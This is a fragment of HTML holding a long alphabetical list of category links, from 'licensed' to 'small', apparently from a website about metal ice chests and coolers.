	<li class="cat-item cat-item-5899"><a href="https://metalicechest.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://metalicechest.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalicechest.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://metalicechest.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://metalicechest.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://metalicechest.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://metalicechest.com/category/likenew/" >likenew</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://metalicechest.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://metalicechest.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://metalicechest.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://metalicechest.com/category/linyu/" >linyu</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://metalicechest.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://metalicechest.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://metalicechest.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://metalicechest.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://metalicechest.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://metalicechest.com/category/livewell/" >livewell</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://metalicechest.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://metalicechest.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://metalicechest.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://metalicechest.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://metalicechest.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://metalicechest.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://metalicechest.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://metalicechest.com/category/lr039821/" >lr039821</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://metalicechest.com/category/luma/" >luma</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://metalicechest.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://metalicechest.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://metalicechest.com/category/m156/" >m156</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://metalicechest.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://metalicechest.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://metalicechest.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://metalicechest.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://metalicechest.com/category/magnets/" >magnets</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://metalicechest.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://metalicechest.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://metalicechest.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://metalicechest.com/category/mammygol/" >mammygol</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://metalicechest.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://metalicechest.com/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://metalicechest.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://metalicechest.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://metalicechest.com/category/mathes/" >mathes</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://metalicechest.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalicechest.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://metalicechest.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://metalicechest.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://metalicechest.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://metalicechest.com/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://metalicechest.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://metalicechest.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalicechest.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://metalicechest.com/category/metalabs/" >metalabs</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://metalicechest.com/category/metalbeard/" >metalbeard</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalicechest.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://metalicechest.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalicechest.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalicechest.com/category/michelob/" >michelob</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://metalicechest.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://metalicechest.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://metalicechest.com/category/mikes/" >mike&#039;s</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://metalicechest.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalicechest.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalicechest.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://metalicechest.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://metalicechest.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://metalicechest.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://metalicechest.com/category/mishimoto/" >mishimoto</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://metalicechest.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://metalicechest.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalicechest.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://metalicechest.com/category/modeka/" >modeka</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://metalicechest.com/category/modelo/" >modelo</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://metalicechest.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://metalicechest.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://metalicechest.com/category/moeller/" >moeller</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://metalicechest.com/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://metalicechest.com/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://metalicechest.com/category/moonpie/" >moonpie</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://metalicechest.com/category/moosejaw/" >moosejaw</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://metalicechest.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://metalicechest.com/category/morin/" >morin</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://metalicechest.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://metalicechest.com/category/motocycle/" >motocycle</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://metalicechest.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://metalicechest.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://metalicechest.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://metalicechest.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://metalicechest.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://metalicechest.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://metalicechest.com/category/mumm/" >mumm</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://metalicechest.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://metalicechest.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://metalicechest.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalicechest.com/category/nardini/" >nardini</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://metalicechest.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://metalicechest.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://metalicechest.com/category/nesbitts/" >nesbitt&#039;s</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://metalicechest.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://metalicechest.com/category/neverwet/" >neverwet</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://metalicechest.com/category/new-lifetime/" >new-lifetime</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://metalicechest.com/category/newair/" >newair</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://metalicechest.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://metalicechest.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://metalicechest.com/category/nightwish/" >nightwish</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://metalicechest.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://metalicechest.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://metalicechest.com/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://metalicechest.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://metalicechest.com/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://metalicechest.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://metalicechest.com/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://metalicechest.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://metalicechest.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://metalicechest.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://metalicechest.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://metalicechest.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://metalicechest.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://metalicechest.com/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://metalicechest.com/category/oniva/" >oniva</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://metalicechest.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalicechest.com/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://metalicechest.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://metalicechest.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalicechest.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://metalicechest.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://metalicechest.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalicechest.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://metalicechest.com/category/oscillation/" >oscillation</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://metalicechest.com/category/otterbox/" >otterbox</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://metalicechest.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://metalicechest.com/category/outlet/" >outlet</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://metalicechest.com/category/outsunny/" >outsunny</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://metalicechest.com/category/outter/" >outter</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://metalicechest.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://metalicechest.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://metalicechest.com/category/p-vintage/" >p-vintage</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://metalicechest.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalicechest.com/category/pacifico/" >pacifico</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalicechest.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://metalicechest.com/category/packout/" >packout</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalicechest.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://metalicechest.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://metalicechest.com/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://metalicechest.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://metalicechest.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://metalicechest.com/category/parkway/" >parkway</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://metalicechest.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://metalicechest.com/category/patio/" >patio</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://metalicechest.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalicechest.com/category/pelican-55qw-55-quart-tailgater-wheeled-cooler/" >pelican-55qw-55-quart-tailgater-wheeled-cooler</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://metalicechest.com/category/pellegrino/" >pellegrino</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://metalicechest.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://metalicechest.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://metalicechest.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://metalicechest.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalicechest.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalicechest.com/category/pepsi-cola/" >pepsi-cola</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://metalicechest.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://metalicechest.com/category/perignon/" >perignon</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://metalicechest.com/category/permasteel/" >permasteel</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://metalicechest.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://metalicechest.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://metalicechest.com/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://metalicechest.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://metalicechest.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://metalicechest.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://metalicechest.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://metalicechest.com/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://metalicechest.com/category/piper-heidsieck/" >piper-heidsieck</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://metalicechest.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://metalicechest.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://metalicechest.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://metalicechest.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://metalicechest.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://metalicechest.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://metalicechest.com/category/poderoso/" >poderoso</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://metalicechest.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://metalicechest.com/category/polarpack/" >polarpack</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://metalicechest.com/category/polarpak/" >polarpak</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://metalicechest.com/category/poloron/" >poloron</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://metalicechest.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://metalicechest.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://metalicechest.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalicechest.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://metalicechest.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://metalicechest.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://metalicechest.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://metalicechest.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://metalicechest.com/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://metalicechest.com/category/preway/" >preway</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://metalicechest.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://metalicechest.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://metalicechest.com/category/procool/" >procool</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://metalicechest.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://metalicechest.com/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://metalicechest.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://metalicechest.com/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://metalicechest.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://metalicechest.com/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://metalicechest.com/category/quart-70s/" >quart-70s</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://metalicechest.com/category/quart24-can/" >quart24-can</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://metalicechest.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://metalicechest.com/category/quietaire/" >quietaire</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://metalicechest.com/category/quik/" >quik</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://metalicechest.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://metalicechest.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://metalicechest.com/category/ragnarok/" >ragnarok</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://metalicechest.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://metalicechest.com/category/rancho/" >rancho</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://metalicechest.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://metalicechest.com/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://metalicechest.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://metalicechest.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://metalicechest.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://metalicechest.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://metalicechest.com/category/recirculating/" >recirculating</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://metalicechest.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://metalicechest.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://metalicechest.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://metalicechest.com/category/redbull/" >redbull</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://metalicechest.com/category/redneckwhips/" >redneckwhips</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalicechest.com/category/redsilver/" >redsilver</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://metalicechest.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://metalicechest.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://metalicechest.com/category/reefer/" >reefer</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalicechest.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://metalicechest.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://metalicechest.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalicechest.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://metalicechest.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://metalicechest.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalicechest.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://metalicechest.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://metalicechest.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://metalicechest.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://metalicechest.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://metalicechest.com/category/retro-style/" >retro-style</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://metalicechest.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://metalicechest.com/category/revo/" >revo</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://metalicechest.com/category/rhythmized/" >rhythmized</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://metalicechest.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://metalicechest.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://metalicechest.com/category/roadie/" >roadie</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://metalicechest.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://metalicechest.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://metalicechest.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://metalicechest.com/category/rosseto/" >rosseto</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://metalicechest.com/category/rotmg/" >rotmg</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://metalicechest.com/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://metalicechest.com/category/rotomolded/" >rotomolded</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://metalicechest.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://metalicechest.com/category/rtic/" >rtic</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalicechest.com/category/rubbermaid/" >rubbermaid</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://metalicechest.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://metalicechest.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://metalicechest.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://metalicechest.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://metalicechest.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://metalicechest.com/category/salamander/" >salamander</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://metalicechest.com/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://metalicechest.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalicechest.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://metalicechest.com/category/savana/" >savana</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://metalicechest.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://metalicechest.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://metalicechest.com/category/schlitz/" >schlitz</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://metalicechest.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://metalicechest.com/category/schreckliche/" >schreckliche</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://metalicechest.com/category/scrapyard/" >scrapyard</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://metalicechest.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://metalicechest.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://metalicechest.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://metalicechest.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://metalicechest.com/category/securing/" >securing</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalicechest.com/category/sektkuhler/" >sektkühler</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://metalicechest.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://metalicechest.com/category/sexton/" >sexton</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://metalicechest.com/category/sgdiy/" >sgdiy</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://metalicechest.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://metalicechest.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://metalicechest.com/category/shiner/" >shiner</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://metalicechest.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://metalicechest.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://metalicechest.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://metalicechest.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://metalicechest.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://metalicechest.com/category/shymoon/" >shymoon</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://metalicechest.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://metalicechest.com/category/sierrasierra/" >sierrasierra</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://metalicechest.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://metalicechest.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://metalicechest.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://metalicechest.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://metalicechest.com/category/skinwalker/" >skinwalker</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://metalicechest.com/category/skotch/" >skotch</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://metalicechest.com/category/skydiving/" >skydiving</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://metalicechest.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://metalicechest.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://metalicechest.com/category/smad/" >smad</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metalicechest.com/category/small/" >small</a>
</li>
